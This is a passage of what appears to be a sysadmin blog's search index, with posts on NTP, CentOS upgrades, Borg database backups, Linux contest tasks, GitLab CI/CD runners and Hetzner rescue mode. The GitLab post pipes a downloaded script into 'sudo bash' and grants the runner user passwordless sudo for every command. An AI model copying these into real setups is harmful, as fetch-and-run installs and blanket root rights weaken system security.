192.53.103.108 2 u 4 64 1 0.328 0.219 0.114 *ntp3.hetzner.de 192.53.103.108 2 u 2 64 1 0.306 0.832 0.092  # ntpdate -q localhost server 127.0.0.1, stratum 3, offset -0.000008, delay 0.02568 server ::1, stratum 3, offset 0.000005, delay 0.02571 ntpdate[52224]: adjust time server 127.0.0.1 offset -0.000008 sec   If you want to sync onetime use this command:  # ntpdate -v -b ntp1.hetzner.de ntpdate[11356]: ntpdate 4.2.8p10-a (1) ntpdate[11356]: step time server 213.239.239.164 offset 0.004194 sec   Additional information:  This links might useful to get any additional information:     Hetzner - Install the NTP daemon   ntpd – NTP daemon\tprogram    ntp.conf – Network Time Protocol (NTP) daemon configuration file format   Синхронизация часов через NTP   Настройка ntpdate/ntpd на FreeBSD 10   Атака с помощью вашего сервера времени: NTP amplification attack (CVE-2013-5211)   ","categories": ["sysad"],
        "tags": ["ntp","freebsd"],
        "url": "/eng-blog/sysad/ntp-freebsd-setup/",
        "teaser": "/eng-blog/assets/images/ntp-freebsd-setup.png"
      },{
        "title": "Upgrade kernel of CentOS 7 to latest version",
        "excerpt":"Previously I was writing about upgrading system now  I will show how to upgrade the CentOS7 kernel to the latest version. Using ELRepo repository we can get easy kernel updates.  ELRepo is focused on the packages related to hardware,  including filesystem drivers, graphic drivers, network drivers, sound card drivers, webcam, and others.   Instructions   Check the current kernel version.  # uname -sr Linux 4.11.3-1.el7.elrepo.x86_64   If we now go to , we will see that the latest kernel version is 4.15 at the time of this writing  (other versions are available from the same site).   To enable the ELRepo repository on CentOS 7, do  rpm --import https://www.elrepo.org/RPM-GPG-KEY-elrepo.org rpm -Uvh http://www.elrepo.org/elrepo-release-7.0-3.el7.elrepo.noarch.rpm    Next, install the latest mainline stable kernel  yum --enablerepo=elrepo-kernel install kernel-ml   I had this output of that command  # yum --enablerepo=elrepo-kernel install kernel-ml Loaded plugins: fastestmirror, langpacks elrepo-kernel                                                                                                                                                          | 2.9 kB  00:00:00 elrepo-kernel/primary_db                                                                                                                                               | 1.7 MB  00:00:01 Loading mirror speeds from cached hostfile  * base: mirror.reconn.ru  * elrepo: nl.mirror.babylon.network  * elrepo-kernel: nl.mirror.babylon.network  * epel: mirror.logol.ru  * extras: mirror.reconn.ru  * updates: mirror.reconn.ru Resolving Dependencies --&gt; Running transaction check ---&gt; Package kernel-ml.x86_64 0:4.15.8-1.el7.elrepo will be installed --&gt; Finished Dependency Resolution  Dependencies Resolved  ==============================================================================================================================================================================================  Package                                    Arch                                    Version                                              Repository                                      Size ============================================================================================================================================================================================== Installing:  kernel-ml                                  x86_64                                  4.15.8-1.el7.elrepo                                  elrepo-kernel                                   44 M  Transaction Summary ============================================================================================================================================================================================== Install  1 Package  Total download size: 44 M Installed size: 198 M Is this ok [y/d/N]: y Downloading packages: kernel-ml-4.15.8-1.el7.elrepo.x86_64.rpm                                                                                                                               |  44 MB  00:00:05 Running transaction check Running transaction test Transaction test succeeded Running transaction   Installing : kernel-ml-4.15.8-1.el7.elrepo.x86_64                                                                                                                                       1/1   Verifying  : kernel-ml-4.15.8-1.el7.elrepo.x86_64                                                                                                                                       1/1  Installed:   kernel-ml.x86_64 0:4.15.8-1.el7.elrepo  Complete!   Next, reboot your machine to apply the latest kernel  systemctl reboot   If you just reboot the system and run command to check the version of your kernel  # uname -sr Linux 4.11.3-1.el7.elrepo.x86_64   You will see your current kernel. WTF? But I updated it. Your system will be updated but to run the system with new kernel need configure Grub loader.   Let’s check the current configuration  # awk -F\\' '$1==\"menuentry \" {print i++ \" : \" $2}' /etc/grub2.cfg 0 : CentOS Linux (4.15.8-1.el7.elrepo.x86_64) 7 (Core) 1 : CentOS Linux (4.11.3-1.el7.elrepo.x86_64) 7 (Core) 2 : CentOS Linux (0-rescue-d39b765b9cf142baa7ed9ca6543375de) 7 (Core)   As you can see the new kernel has the second option in the loading process. We want to use kernel 4.15 as our default, so you can use the following command to make this happen.  grub2-set-default 0   When you want to revert back to the old kernel,  you can change the value of the grub2-set-default command to 1.   Finally, generate the grub2 config with gurb2-mkconfig command, and then reboot the server.  grub2-mkconfig -o /boot/grub2/grub.cfg systemctl reboot   After system will load check again the kernel version  # uname -sr Linux 4.15.8-1.el7.elrepo.x86_64   Excellent! We have the latest kernel.   Of course, don’t do this procedure on a system with users.   Additional information     How to Upgrade Kernel on CentOS 7   How to Install or Upgrade to Kernel 4.15 in CentOS 7   ","categories": ["linux"],
        "tags": ["centos"],
        "url": "/eng-blog/linux/upgrade-centos-kernel/",
        "teaser": "/eng-blog/assets/images/upgrade-centos-kernel.png"
      },{
        "title": "Upgrade CentOS 7.x to latest version",
        "excerpt":"Usually, you want to use the last version of the operating system and if it is true you will update your OS early or later. In this article, you can found a simple and small instruction to update Centos 7 from 7.x to the latest version (now it is 7.4) See CentOS 7.4 release note for more information about changes.   Instructions   Check the current version  # cat /etc/redhat-release CentOS Linux release 7.3.1611 (Core)   Upgrading is the same as the update option with -obsoletes flag. Before upgrading purge all old cache and download a new one. And next, you can upgrade OS.  yum clean all yum makecache yum -y upgrade   Below is described info that I got (I left only main info)  # yum clean all ... Cleaning up everything Cleaning up list of fastest mirrors  # yum makecache ... Metadata Cache Created  # yum -y upgrade ... Complete!   After the upgrade process has completed seeing changes reboot a system  systemctl reboot   And repeat to check the current version of the system  # cat /etc/redhat-release CentOS Linux release 7.4.1708 (Core)   Of course, don’t do this procedure on a system with users.   Additional information     Upgrading from CentOS 7.3 to 7.4   How to Update CentOS 7.0/7.1/7.2/7.3 to CentOS 7.4   ","categories": ["linux"],
        "tags": ["centos"],
        "url": "/eng-blog/linux/upgrade-centos/",
        "teaser": "/eng-blog/assets/images/upgrade-centos.jpg"
      },{
        "title": "Create daily database backups with Borg",
        "excerpt":"In this post, I want to describe a creating backup of PostgreSQL database and transferring it to a remote server. I will show you how to automate it to get regular daily backup and use a deduplication tool as Borgbackup for effective using storage. Also, the tool has methods for encryption your data and I will show how to use it.  Backup database to borg repository is the efficient and secure way to store your critically important data.   Prerequisites   Before following this tutorial, you should understand conditions that I have:     Has two Linux servers:            one is a backup remote storage       second is a database server           I will use Centos 7 on the remote server, and Ubuntu 16.04 on another server with installed PostgreSQL 9.6. They both have connections to one network, an IP of Centos is 192.168.0.1 and Ubuntu has 192.168.0.2. Backup server has a special backup user with name backup_user   Instructions   Install borg on both servers   Is a simple action just use apt or yum install:  apt install borgbackup   And checking your version after that borg --version.  Centos: borg 1.1.4 Ubuntu: borg 1.0.11   Ok, some differences can’t a problem with using it. If you want to use the last version follow this installing instruction. But didn’t use the version before 1.0.9 because that has a vulnerability.   Official docs have a good description of basic usage a borg commands and options,  see them for best understanding next commands.   Configure access to the backup server   Generate ssh key to remote access to the backup server if you don’t get it.  ssh-keygen -b 2048 -t rsa -q -N '' -f ~/.ssh/id_rsa   Create a config file if you don’t want to remember an IP of the remote server like me.  cat &lt;&lt; EOT &gt;&gt; ~/.ssh/config Host backup_server User backup_user HostName 192.168.0.1 Port 22 EOT   And run command to copy generated public key to the remote server.  ssh-copy-id backup_server   Test it.  # ssh backup_server Last login: Sun Apr 15 10:18:16 2018 [backup_user@backup_server ~]$   All is OK.   Create a backup script   Ok, let’s begin to automate the process of creating a backup of the database. I am using a pg_dumpall to create a backup of a full database. A result of this command a SQL-file that can create all existing databases and users in a new place. This result before coping will been stored on local path /root/db_dumps. Also I make backup of database configs.   #!/bin/bash BACKUP_DIR=/root/db_dumps BACKUP_DUMP_NAME=\"dump_$(date '+%Y-%m-%d_%H%M%S').sql\" BACKUP_CONFIG_NAME=\"config_$(date '+%Y-%m-%d_%H%M%S').tar.gz\" USERNAME=postgres BORG_CMD=\"borgmatic\" DB_CONF_PATH=\"/etc/postgresql/9.6/main\"  error_exit() {   echo \"$1\" 1&gt;&amp;2   exit 1 }  debug_message() {     echo \"$1\" 1&gt;&amp;2 }  debug_message \"[backup][START] Start creating backup\"  #remove previous backup [[ -d ${BACKUP_DIR} ]] &amp;&amp;  rm -rf ${BACKUP_DIR} [[ ! -d ${BACKUP_DIR} ]] &amp;&amp; mkdir ${BACKUP_DIR} &amp;&amp; chmod 700 ${BACKUP_DIR}  #backup database data cd ${BACKUP_DIR} if ! pg_dumpall -U \"$USERNAME\" --file=${BACKUP_DUMP_NAME}; then   error_exit \"[backup][ERROR] Failed to produce data backup\" else   debug_message \"[backup][SUCCESS] Data backup success created\" fi  #backup database configures cd ${DB_CONF_PATH} if ! tar -cvzf ${BACKUP_CONFIG_NAME} *.conf &gt; /dev/null 2&gt;&amp;1; then   error_exit \"[backup][ERROR] Cannot create archive with PG conf files\" else   [[ -f ${BACKUP_CONFIG_NAME} ]] &amp;&amp;  mv ${BACKUP_CONFIG_NAME} ${BACKUP_DIR}   debug_message \"[backup][SUCCESS] Config files success created\" fi  #copy to backup server if ! ${BORG_CMD} ; then   error_exit \"[backup][ERROR] Failed copy to backup server\" else   debug_message \"[backup][SUCCESS] Data backup success copied\" fi   #remove local backup files #none  debug_message \"[backup][COMPLETE] Backup success created\"   I saved this script in the database server by path /opt/postgres_backup.sh. And set execute rights to file (chmod 700 /opt/postgres_backup.sh).   BorgBackup command   In my script has been a variable BORG_CMD is a wrapper of Borgbackup - borgmatic. It initiates a backup, prunes any old backups according to a retention policy, and validates backups for consistency. The script supports specifying your settings in a declarative configuration file rather than having to put them all on the command-line and handles common errors.   To install borgmatic use pip3:  pip3 install --upgrade borgmatic   Borgmatic settings   The settings of borgmatic is stored on /etc/borgmatic/config.yaml. And my ones to our task are described below.  location:     source_directories:         - /root/db_dumps      repositories:         - backup_server:/backups/db  storage:     encryption_passcommand: \"cat /root/.borg-passphrase\"  retention:     keep_daily: 30     keep_weekly: 12     keep_monthly: 6  consistency:     checks:         - repository         - archives     check_last: 7   Create a passphrase on the database server   Next command creating a key file to use as a passphrase of an encrypted repository. Borg are using system environments to get some parameters. This one show borg how to get a passphrase to either new or existing repository.  head -c 1024 /dev/urandom | base64 &gt; /root/.borg-passphrase chmod 400 /root/.borg-passphrase export BORG_PASSCOMMAND=\"cat /root/.borg-passphrase\"   Create a repository on the backup server   Using a repokey modes to “passphrase-only” security. The key will be stored inside the repository (in its “config” file). In above mentioned attack scenario, the attacker will have the key (but not the passphrase).  # borg init --encryption=repokey backup_server:/backups/db  By default repositories initialized with this version will produce security errors if written to with an older version (up to and including Borg 1.0.8).  If you want to use these older versions, you can disable the check by running: borg upgrade --disable-tam db_test  See https://borgbackup.readthedocs.io/en/stable/changes.html#pre-1-0-9-manifest-spoofing-vulnerability for details about the security implications.   The output has some warnings about a using old version.   Create a deamon to automate running a backup script   Ubuntu has a nice mechanism to auto-running scripts or applications in the background. His name - SystemD. And if exists a necessity to run a script by a scheduler (i.e. every night) you should use timers that is part of systemd.   I write my own daemon  to run an above script. It has stored on /etc/systemd/system/backup.service.  [Unit] Description=Backup PostgreSQL database  [Service] Type=oneshot ExecStart=/bin/bash /opt/postgres_backup.sh   And I has a timer unit that runs a backup.service every day at midnight  [Unit] Description=Run backup script every day at midnight  [Timer] OnCalendar=daily  [Install] WantedBy=timers.target   After that you should reload daemon-service.  systemctl daemon-reload   Manual run script and view logs   To run our systemd unit (or daemon) just run next command on a terminal:  systemctl start backup   And anfter this command completed view logs by journalctl -u backup  Apr 14 11:07:48 ubuntu systemd[1]: Starting Backup PostgreSQL database... Apr 14 11:07:48 ubuntu bash[234]: [backup][START] Start creating backup Apr 14 11:08:48 ubuntu bash[234]: [backup][SUCCESS] Data backup success created Apr 14 11:08:48 ubuntu bash[234]: [backup][SUCCESS] Config files success created Apr 14 11:10:27 ubuntu bash[234]: [backup][SUCCESS] Data backup success copied Apr 14 11:10:27 ubuntu bash[234]: [backup][COMPLETE] Backup success created Apr 14 11:10:27 ubuntu systemd[1]: Started Backup PostgreSQL database.   Finish preparations and check the results   Don’t forget setup enable flag on the timer for working them after reboot system.  systemctl enable backup.timer systemctl start backup.timer   And check active system timers with systemctl list-timers.  NEXT                         LEFT     LAST                         PASSED       UNIT                         ACTIVATES Mon 2018-04-16 00:00:00 MSK  9h left  Sun 2018-04-15 00:00:52 MSK  14h ago      backup.timer                 backup.service ...  5 timers listed.   Ok, I just run a backup script two times on my database and have got two backups.  # borg list backup_server:/backups/db ubuntu-2018-04-15T00:05:46.344337 Sun, 2018-04-15 00:05:28 ubuntu-2018-04-15T00:08:46.344337 Sun, 2018-04-15 00:08:47   Let’s see the information about second one.  # borg info backup_server:/backups/db::ubuntu-2018-04-15T00:08:46.344337 Name: ubuntu-2018-04-15T00:08:46.344337 Fingerprint: 19314fb992f83d9e746eda534d22fc8375a8d20c0cf8828a4353463574asdw Hostname: ubuntu Username: root Time (start): Sun, 2018-04-15 00:08:47 Time (end):   Sun, 2018-04-15 00:08:47 Number of files: 2                         Original size      Compressed size    Deduplicated size This archive:                8.50 GB              8.50 GB                624 B All archives:               17.00 GB             17.00 GB              6.64 GB                         Unique chunks         Total chunks Chunk index:                    2548                 6750   One dump file has a size of 8G, but repository using deduplication stores two ones with less disk usage space. All archives has reduce about 6,6G. Next command will agree this words  backup_server &gt;# du -hd0 /backups/db 6,2G    db   And at the end, I want to show the command that extracts (“restore”) backup from an archive repository to a local path.  mkdir old_data cd old_data borg extract backup_server:/backups/db::ubuntu-2018-04-15T00:08:46.344337   In conclucion I want to say that the Borg is a simple, reliable and secure tool to store your backup data. The data deduplication technique used makes Borg suitable for daily backups since only changes are stored. The authenticated encryption technique makes it suitable for backups to not fully trusted targets. And it has a simple interface to run with many parameters with borgmatic.   Additional information:   This links might useful to get any additional information:     Borg by Thomas Waldmann   BorgBackup Offsite   borgmatic Offsite   Is Borg backup suitable for the production?   ","categories": ["linux"],
        "tags": ["postgres"],
        "url": "/eng-blog/linux/database-backup-with-borg/",
        "teaser": null
      },{
        "title": "Tasks of Linux contest in IT-Planet",
        "excerpt":"IT-Planet is an international olympiad for students and young specialists in IT. I participated in the contest of Linux Administration and I became one of the winners. The tasks that presented below have been in the final of the contest.   «IT-Планета» — одно из самых масштабных состязаний в области информационных технологий, учрежденных в России. Учредителями конкурсов являются ведущие российские и международные ИТ-компании: 1С, Huawei, Cisco, Oracle, ГНУ/Линуксцентр и СКБ Контур. Олимпиада проводится по нескольким направлениям.   Я участвовал в конкурсе по номинации “Администрирование Linux”, прошел несколько отборочных этапов и стали одним из победителей в финальных соревнованиях. И здесь решил выложить сами задания финала, которые показались мне достаточно интересными. Если найду время - выложу и решения.      В нашем распоряжении была машина с OC Centos 7 минимальной конфигурации, подключенная физически к интернету. Необходимо было:     авторизоваться в системе, взломав пароль пользователя root   починить сломанные настройки сети   найти веб-сервер в локальной сети, на котором лежат задания   скачать текстовый файл с заданиями и начать их решать      Задания финала конкурса “Администрирование Linux”    Представиться в /root/motd      Не забывайте, что ваша рабочая станция после перезапуска должна автоматически  подключиться к сети.       Нужно создать раздел на диске размером 1000MB, примонтировать в /data/            Диск должен монтироваться при старте системы       Должны быть приняты меры на случай смены имени диска           Завести пользователей orta, atmos, hexen, plyaski, ai            orta, atmos должны иметь доступ read в /data       ai и plyaski rw доступ       Чтобы избежать переполнения раздела, нужно выставить квоту на запись для юзеров ai и plyaski, soft 7000kb, hard 8000kb           Настроить nfs-server            Каталог /var/nfs должен быть доступен для монтирования из локальной сети       root доступ должен быть отключен       пользовательская авторизация включена       firewall должен работать           Настроить кеширующий dns-сервер unbound на локальную сеть.            В качестве forward-zone использовать 8.8.8.8 / 8.8.4.4       запросы должны приниматься только из подсети 192.168.171.0/24           Юзеру hexen ограничить использование CPU до 10% а MEM до 128MB            проверка будет производиться приложением stress/stress-ng           Запустить в контейнере (docker/lxc) socks5-прокси сервер с авторизацией по логин:пароль (it:planet), порт 1080            Проверить работоспособность прокси при помощи curl/wget/aria2/etc                Установить и настроить prometheus для сбора метрик с рабочей станции сервис должен работать на стандартном порту (9090), отдавать базовую информацию о машине, быть доступным из локальной сети.       На сервере с задачами находится файл answers.txt Содержит он вопросы восстановления паролей у пользователей почтового сервиса. Для удобства обработки списка нужно написать скрипт, который            Забирает список с сервера       На лету преобразовывает его в json (реализация принимается на bash, python, готовый скрипт положить в /root/answer_to_json.py,{sh})       json сохранить в /root/result.json       Бонусный балл можно заработать отфильтровав наиболее редкие вопросы восстановления (результат положить в /root/answers_filtered.txt)                На сервере с заданиями можно обнаружить странный архив botnet.tar.gz с бинарниками, происхождение и назначение которых вам неизвестны. После краткого расследования выяснилось, что злоумышленник проник в систему, потому что у одного из пользователей логин совпадал с паролем. Есть подозрение, что это часть какого-то ботнета. Задача собрать как можно больше информации о бинарном файле, о том что делает программа, при возможности деанонимизировать автора. Информацию о файле и свои мысли записать в /root/botnet.answer       Все манипуляции с файлами из архива с ботнетом производить в контейнере. Выполнение на хост-системе ведет к дисквалификации.       ","categories": ["linux"],
        "tags": ["itplanet","contest","centos","linux"],
        "url": "/eng-blog/linux/tasks-of-linux-contest-in-itplanet/",
        "teaser": "/eng-blog/assets/images/tasks-of-linux-contest-in-itplanet-teaser.jpg"
      },{
        "title": "GitLab CI/CD",
        "excerpt":"Today I want to start writing a cycle of articles about CI/CD process with GitLab. Many developers use GitLab to store code and work together on one project (write and review code, make issues, user management, etc.). But it has many other built-in tools includes automate test and deploy process.   With Gitlab you can easily build, test and deploy your code. In our company we are using Gitlab CI/CD for a long time. I will share my experience with you.   So these topics will be described in next articles:     GitLab CI/CD. Main concepts and terms   GitLab CI/CD. Install and configure Runner   GitLab CI/CD. Create simple pipeline   GitLab CI/CD. Tips and tricks    Official documentation     GitLab CI/CD Documentation   Getting started with GitLab CI/CD   Configuration of your jobs with .gitlab-ci.yml   ","categories": ["devops"],
        "tags": ["gitlab","devops"],
        "url": "/eng-blog/devops/gitlab-ci-main/",
        "teaser": "/eng-blog/assets/images/gitlab-ci-teaser.png"
      },{
        "title": "GitLab CI/CD. Main concepts and terms",
        "excerpt":"If you want to use Continuous Integration (CI) and Continuous Delivery (CD) services you need to know basic terms using in GitLab. I selected the foremost ones and set links to the description and additional information about them.   Configuration file  For using a CI/CD service you need to create a .gitlab-ci.yml file to the root directory of your repository. This file is used by GitLab Runner to manage your project’s jobs and stored in a YAML format.   Runner  GitLab Runner is a daemon in a host machine that is used to running your jobs and send the results back to GitLab. It permanently holds a connect with Gitlab. When a user runs job by pipeline Runner executes commands from .gitlab-ci.yml on the host.   Job  Jobs are set of commands that stored in section script in a config file. GitLab Runner runs jobs in a host machine. Each job is run independently of each other. The most popular jobs are a build_web_app1, build_web_app2, prepare, test, deploy, and etc.   Stage  A stage allows to group jobs, and jobs of the same stage are executed in parallel. Jobs of the next stage are run after the jobs from the previous stage complete successfully.   Pipeline  A pipeline is a group of jobs that get executed in stages (batches). All of the jobs in a stage are executed in parallel and if they all succeed the pipeline moves on to the next stage. If one of the jobs fails the next stage is not (usually) executed. You can access the pipelines page in your project’s Pipelines tab.   Artifact  An artifact is a list of files and directories which are attached to a job after it completes successfully. The uploaded artifacts will be kept in GitLab during expiry period. You can download the artifacts archive or browse its contents in Job Info page.   Environment  GitLab provides a full history of your deployments per every environment. Environments are like tags for your CI jobs, describing where code gets deployed. GitLab keeps track of your deployments, so you always know what is currently being deployed on your servers. For example, you can create and use typical environments - production and staging.   Dependency  When defined jobs exist in a dependency block of your .gitlab-ci.yml the Runner should be download all artifacts before start the current job. It can be used to divide build and deploy jobs for example. The deploy job often uses generated artifacts on previous stages.   Next post will describe how to install and configure a GitLab Runner for using it in your first pipeline.   ","categories": ["devops"],
        "tags": ["gitlab","devops"],
        "url": "/eng-blog/devops/gitlab-ci-main-concepts/",
        "teaser": "/eng-blog/assets/images/gitlab-ci/gitlab-ci-devops.png"
      },{
        "title": "GitLab CI/CD. Install and configure Runner",
        "excerpt":"In GitLab Runners run the jobs that you define in .gitlab-ci.yml. A Runner can be a virtual machine, a VPS, a bare-metal machine, a docker container or even a cluster of containers. GitLab and the Runners communicate through an API, so the only requirement is that the Runner’s machine has Internet access.   The official Runner supported by GitLab is written in Go and its documentation can be found at https://docs.gitlab.com/runner/.   In order to have a functional Runner you need to follow two steps:     Install it   Configure it   Next I’ll show you how to install and configure the latest GitLab Runner with shell executor in CentOS system. Additional steps you can find in official docs.   Install Runner      Add GitLab’s official repository (for RHEL/CentOS/Fedora):     curl -L https://packages.gitlab.com/install/repositories/runner/gitlab-runner/script.rpm.sh | sudo bash           Install the Runner:     yum install -y gitlab-runner           Configure Runner   Register Runner   Registering a Runner is the process that binds the Runner with a GitLab instance.   You can register a Runner in interactive mode with a command:  gitlab-runner register   And reply to the questions of the wizard.   But I would prefer to register it with inserting answers in parameters:  gitlab-runner register -n \\   --url \"https://YOUR_GITLAB_URL/\" \\   --registration-token \"XXXXXXXXXXXXXXXXXXXXXXX\" \\   --description \"nginx\" \\   --tag-list \"nginx-shell\" \\   --executor \"shell\" \\   --limit 1   Don’t forget place your toker. It stored in Admin Area ➔ Overview ➔ Runners:   https://YOUR_GITLAB_URL/admin/runners      And set the correct description and tags. I prefer to use a hostname as a description. I named it nginx because I run it on Nginx server. And set up tags. I suggest use host + executor as a tag.   Start Runner  gitlab-runner start   Check a status of a service:  # gitlab-runner status gitlab-runner: Service is running!   Show configured runners on the host:  # gitlab-runner list Listing configured runners                          ConfigFile=/etc/gitlab-runner/config.toml host1                                                 Executor=shell Token=XXXXXXXXXXXXXXXXXXXXXXX URL=https://YOUR_GITLAB_URL/   After that I usually change a type of a Runner from a shared into a specific.   Converting Runner type   Set up the current Runner as a specific one to deny to use a Runner of all projects. Just choose our new Runner in Admin Area and determine some project or projects with it.   Once the Runner has been set up, you should see it on the Runners page of your project, following Settings ➔ CI/CD:      After that you can configure your CI process in a .gitlab-ci.yml file with using tags to select specific Runners. For example:  example_job:   tags:     - nginx-shell   script:     - execute_something_script   Next post will help you to write a basic CI/CD configuration.   ","categories": ["devops"],
        "tags": ["gitlab","devops","centos"],
        "url": "/eng-blog/devops/gitlab-ci-runner-install/",
        "teaser": "/eng-blog/assets/images/gitlab-ci/gitlab-ci-runner-centos.png"
      },{
        "title": "GitLab CI/CD. Create simple pipeline",
        "excerpt":"Today I want to show you how to build and run a simple web application with pipelines. I wrote an example Java application to demonstrate a possibility of CI. The application code is placed here.   For using it in GitLab just clone and add as new project.     About project   This is a typical and simple web application that shows a web page with “Hello world” when a user gets http://localhost:8081/ from browser. Firstly you should compile a project with Maven. In the result of it you have got a file hello.war. For running the app copy this war file into a webapps folder and run Tomcat WebServer.   Runner host preparing   It supposes you have configured a shell Runner and have installed Docker.   After that for allowing to manage docker containers by Runner you should add a gitlab-runner user into docker group.  usermod -a -G docker gitlab-runner   In addition I setup gitlab-runner as sudo user to run protected linux commands without user passwords. Just add a next row into a file with a command sudo visudo -f /etc/sudoers.d/gitlab-runner  gitlab-runner ALL=(ALL) NOPASSWD: ALL   In the end, enable a specific Runner to this project if you didn’t do that yet.      Writing pipeline   In this project I want to use two stages to build and deploy an application.      The stage deploy has two jobs to deploy the app into a stand and production servers. Runners on these servers have tags prod-shell and stand-shell. The deploy to the production server requires a manual action. To build an app are used a docker maven container. The app is deploying with tomcat container.   Thus the next code will configure the defined pipeline. It requires to be inputted in .gitlab-ci.yml:  stages:   - build   - deploy  build_app:   stage: build   dependencies: []   tags:   - stand-shell   script:   - docker run -i --rm --name hello-maven -v ${PWD}:/hello -w /hello maven       mvn clean install   - cp target/hello.war hello.war   - docker run -i --rm --name hello-maven -v ${PWD}:/hello -w /hello maven       mvn clean   artifacts:     paths:     - hello.war     expire_in: 1 week  deploy:stand:   stage: deploy   dependencies:   - build_app   tags:   - stand-shell   script:   - docker run -d --rm --name hello-tomcat-${CI_COMMIT_SHA:0:8} -P       -v ${PWD}/hello.war:/usr/local/tomcat/webapps/hello.war          tomcat:9.0-jre8-alpine   - docker ps -f \"name=hello-tomcat-${CI_COMMIT_SHA:0:8}\" --format '{{.Ports}}'  deploy:prod:   stage: deploy   when: manual   dependencies:   - build_app   tags:   - prod-shell   script:   - docker run -d --rm --name hello-tomcat-${CI_COMMIT_SHA:0:8} -P       -v ${PWD}/hello.war:/usr/local/tomcat/webapps/hello.war          tomcat:9.0-jre8-alpine   - docker ps -f \"name=hello-tomcat-${CI_COMMIT_SHA:0:8}\" --format '{{.Ports}}'   In the result we have an automation process that builds and deploy the web app. The app is deployed to stand host for test purposes after every commit into a repo.      The result pipeline is:       The app can be accessed by IP and PORT.  The PORT are dynamically generated and are showed in the deploy:stand job result:      In my job output port is 32768. And the web app can be accessed by:      With this configuration you have tried to use CI/CD process with GitLab. Don’t forget this simple pipeline doesn’t provide jobs to stop stands. You should are stopping unused docker containers yourself.   Next you can change it to your complex configuration for own purposes.   In the future I will explain how to use Ansible for CI/CD in the script block. It useful if you have a complex pipeline and you want write readable scripts.   ","categories": ["devops"],
        "tags": ["gitlab","devops","java"],
        "url": "/eng-blog/devops/gitlab-ci-create-first-pipeline/",
        "teaser": "/eng-blog/assets/images/gitlab-ci/gitlab-ci-simple-pipeline.png"
      },{
        "title": "Work with host system in Hetzner Rescue Mode",
        "excerpt":"The Hetzner Rescue System is a Linux live environment that gives administrative access to you for your server. It helps to repair an installed system, to check file systems or to install a new operating system.   Problem   I show you an example. There is a host with installed CentOS 7 with SWRAID 1 and LVM. I can’t get a remote access by ssh (because I’ve forgotten the root password):   $ ssh root@xxx.xxx.xxx.xxx root@xxx.xxx.xxx.xxx's password: Permission denied, please try again. root@xxx.xxx.xxx.xxx's password: Permission denied, please try again. root@xxx.xxx.xxx.xxx's password: Permission denied (publickey,password).   The string xxx.xxx.xxx.xxx is a public IP of the remote server. Let’s see what I do in this situation.   Instructions      Activating a rescue mode for selected server in Hetzner web panel. Choose your ssh key for connecting to the rescue server without password.         Reset the server: select first or second option    The rescue system will be loaded after the server reboot. And we can connects to it with our ssh key (the key that we inserted on step 1)      Connect to the server by ssh.   Where is xxx.xxx.xxx.xxx public IP of the server (you can find it in the web panel)  $ ssh root@xxx.xxx.xxx.xxx   The server will return some information  -------------------------------------------------------------------    Welcome to the Hetzner Rescue System.    This Rescue System is based on Debian 8.0 (jessie) with a newer   kernel. You can install software as in a normal system.    To install a new operating system from one of our prebuilt   images, run 'installimage' and follow the instructions.    More information at http://wiki.hetzner.de  -------------------------------------------------------------------  Hardware data:     CPU1: AMD Ryzen 7 1700X Eight-Core Processor (Cores 16)    Memory:  64370 MB    Disk /dev/sda: 512 GB (=&gt; 476 GiB)    Disk /dev/sdb: 512 GB (=&gt; 476 GiB)    Total capacity 953 GiB with 2 Disks  Network data:    eth0  LINK: yes          MAC:  00:00:00:00:00:00          IP:   xxx.xxx.xxx.xxx          IPv6: 1001:1001:1001:1001::2/64          RealTek RTL-8169 Gigabit Ethernet driver      Because I use LVM in the host system, I run commands to scan disk for  Volume Groups and Physical Volumes.   root@rescue ~ # vgscan   Reading all physical volumes.  This may take a while...   Found volume group \"vg0\" using metadata type lvm2  root@rescue ~ # pvscan   PV /dev/md1   VG vg0   lvm2 [476,31 GiB / 341,31 GiB free]   Total: 1 [476,31 GiB] / in use: 1 [476,31 GiB] / in no VG: 0 [0   ]      Fine. Was founded a group named vg0. It is a group that I want to mount. Activate it.   root@rescue ~ # lvm vgchange -a y 4 logical volume(s) in volume group \"vg0\" now active   And view a result of it.  root@rescue ~ # lvscan ACTIVE            '/dev/vg0/root' [10,00 GiB] inherit ACTIVE            '/dev/vg0/tmp' [5,00 GiB] inherit ACTIVE            '/dev/vg0/home' [20,00 GiB] inherit   We see the a familiar file structure, don’t it?      Now display the devices that you can mount.   root@rescue ~ # ls -l /dev/mapper/vg* lrwxrwxrwx 1 root root 7 Sep 11 07:26 /dev/mapper/vg0-home -&gt; ../dm-2 lrwxrwxrwx 1 root root 7 Sep 11 07:26 /dev/mapper/vg0-root -&gt; ../dm-0 lrwxrwxrwx 1 root root 7 Sep 11 07:26 /dev/mapper/vg0-tmp -&gt; ../dm-1      Then, mount the desired MD device of the host server.   I will mount / in the host server as /mnt in the rescue server (current session)   root@rescue ~ # mount /dev/mapper/vg0-root /mnt   Now we can work with files as usual  root@rescue ~ # ls -l /mnt total 1,2M lrwxrwxrwx  1 root root    7 May 14 08:39 bin -&gt; usr/bin drwxr-xr-x  2 root root 4,0K Sep 10 16:08 boot drwxr-xr-x  2 root root 4,0K Sep 10 16:08 dev drwxr-xr-x 71 root root 4,0K Sep 10 16:09 etc drwxr-xr-x  2 root root 4,0K Sep 10 16:08 home -rw-r-----  1 root root  733 Sep 10 16:09 installimage.conf -rw-r-----  1 root root 1,2M Sep 10 16:09 installimage.debug lrwxrwxrwx  1 root root    7 May 14 08:39 lib -&gt; usr/lib lrwxrwxrwx  1 root root    9 May 14 08:39 lib64 -&gt; usr/lib64 drwx------  2 root root  16K Sep 10 16:07 lost+found drwxr-xr-x  2 root root 4,0K Apr 11 06:59 media drwxr-xr-x  2 root root 4,0K Apr 11 06:59 mnt drwxr-xr-x  2 root root 4,0K Apr 11 06:59 opt drwxr-xr-x  2 root root 4,0K Sep 10 16:08 proc dr-xr-x---  4 root root 4,0K Sep 10 16:08 root drwxr-xr-x  3 root root 4,0K Sep 10 16:08 run lrwxrwxrwx  1 root root    8 May 14 08:39 sbin -&gt; usr/sbin drwxr-xr-x  2 root root 4,0K Apr 11 06:59 srv drwxr-xr-x  2 root root 4,0K Sep 10 16:08 sys drwxr-xr-x  2 root root 4,0K Sep 10 16:08 tmp drwxr-xr-x 13 root root 4,0K May 14 08:39 usr drwxr-xr-x 19 root root 4,0K May 14 08:39 var      Make some actions with host files.   As I said I’ve lost a control to the server. Now I want to add the ssh-key for access without password to the host.   Edit a file .ssh/authorized_keys, and add our public key in it.   root@rescue ~ # vi /mnt/root/.ssh/authorized_keys  root@rescue ~ # ls -l /mnt/root/.ssh/authorized_keys 